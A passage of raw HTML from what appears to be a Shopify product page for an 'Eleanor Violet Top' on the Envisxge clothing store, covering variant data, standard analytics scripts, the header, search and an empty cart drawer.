XL","sku":""},{"id":48911113781544,"price":3999,"name":"Eleanor Violet Top - Blue \/ XXL","public_title":"Blue \/ XXL","sku":""},{"id":48911113814312,"price":3999,"name":"Eleanor Violet Top - Pink \/ S","public_title":"Pink \/ S","sku":"3256805310123134-Light green-S"},{"id":48911113847080,"price":3999,"name":"Eleanor Violet Top - Pink \/ M","public_title":"Pink \/ M","sku":"3256805310123134-Light green-M"},{"id":48911113879848,"price":3999,"name":"Eleanor Violet Top - Pink \/ L","public_title":"Pink \/ L","sku":"3256805310123134-Light green-L"},{"id":48911113912616,"price":3999,"name":"Eleanor Violet Top - Pink \/ XL","public_title":"Pink \/ XL","sku":"3256805310123134-Light green-XL"},{"id":48911113945384,"price":3999,"name":"Eleanor Violet Top - Pink \/ XXL","public_title":"Pink \/ XXL","sku":"3256805310123134-Light green-XXL"},{"id":48911113978152,"price":3999,"name":"Eleanor Violet Top - Red \/ S","public_title":"Red \/ S","sku":"3256805310123134-Pink-S"},{"id":48911114010920,"price":3999,"name":"Eleanor Violet Top - Red \/ M","public_title":"Red \/ M","sku":"3256805310123134-Pink-M"},{"id":48911114043688,"price":3999,"name":"Eleanor Violet Top - Red \/ L","public_title":"Red \/ L","sku":"3256805310123134-Pink-L"},{"id":48911114076456,"price":3999,"name":"Eleanor Violet Top - Red \/ XL","public_title":"Red \/ XL","sku":"3256805310123134-Pink-XL"},{"id":48911114109224,"price":3999,"name":"Eleanor Violet Top - Red \/ XXL","public_title":"Red \/ XXL","sku":"3256805310123134-Pink-XXL"},{"id":48911114141992,"price":3999,"name":"Eleanor Violet Top - Black \/ S","public_title":"Black \/ S","sku":"3256805310123134-Black-S"},{"id":48911114174760,"price":3999,"name":"Eleanor Violet Top - Black \/ M","public_title":"Black \/ M","sku":"3256805310123134-Black-M"},{"id":48911114207528,"price":3999,"name":"Eleanor Violet Top - Black \/ L","public_title":"Black \/ L","sku":"3256805310123134-Black-L"},{"id":48911114240296,"price":3999,"name":"Eleanor Violet Top - Black \/ XL","public_title":"Black \/ XL","sku":"3256805310123134-Black-XL"},{"id":48911114273064,"price":3999,"name":"Eleanor Violet Top - Black \/ XXL","public_title":"Black \/ XXL","sku":"3256805310123134-Black-XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9358917140776,"requestId":"52e82bd3-4d58-484a-b8e5-608d6130892f-1768661739"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78516486440,
      theme_id: 181915418920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//envisxge.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//envisxge.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//envisxge.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78516486440,"isMerchantRequest":null,"themeId":181915418920,"themeCityHash":"14747536736950990171","contentLanguage":"en","currency":"USD","eventMetadataId":"8ff48549-403a-4b2b-8f43-195b7790caf9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9358917140776,"requestId":"52e82bd3-4d58-484a-b8e5-608d6130892f-1768661739","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48911113486632,"productId":9358917140776,"productGid":"gid:\/\/shopify\/Product\/9358917140776","name":"Eleanor Violet Top - White \/ S","price":"39.99","sku":"3256805310123134-White-S","brand":"ENVISXGE","variant":"White \/ S","category":"New Arrivals","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48911113486632,"productId":9358917140776,"productGid":"gid:\/\/shopify\/Product\/9358917140776","name":"Eleanor Violet Top - White \/ S","price":"39.99","sku":"3256805310123134-White-S","brand":"ENVISXGE","variant":"White \/ S","category":"New Arrivals","nonInteraction":true,"remote":false,"referer":"https:\/\/envisxge.com\/products\/eleanor-violet-top"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//envisxge.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://envisxge.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78516486440"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181915418920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://envisxge.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25512650703144__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/tshirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      T-Shirt
                    </a></li><li><a href="/collections/shirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shirt
                    </a></li><li><a href="/collections/bottoms" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bottoms
                    </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shoes
                    </a></li><li><a href="/collections/coats-and-jackets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Coats and Jackets
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact Us
                      </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FAQ
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/78516486440/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 16.346153846153847%"
        
    >
            
            <img src="//envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=500" alt="Envisxge" srcset="//envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=50 50w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=100 100w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=150 150w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=200 200w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=250 250w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=300 300w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=400 400w, //envisxge.com/cdn/shop/files/N2.png?v=1695830138&amp;width=500 500w" width="200" height="32.69230769230769" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/78516486440/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Envisxge",
    
      "logo": "https:\/\/envisxge.com\/cdn\/shop\/files\/N2.png?v=1695830138\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/envisxge.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/78516486440/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
